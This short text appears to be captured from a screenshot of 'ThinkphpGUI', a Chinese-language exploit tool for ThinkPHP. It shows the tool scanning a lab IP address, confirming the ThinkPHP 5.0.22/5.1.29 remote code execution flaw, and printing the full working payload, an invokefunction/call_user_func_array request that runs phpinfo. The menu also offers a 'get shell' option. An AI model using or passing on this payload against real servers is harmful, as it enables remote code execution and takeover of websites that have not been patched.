 ThinkphpGUI By 莲花
URL: http://192.168.130.128 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.130.128/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1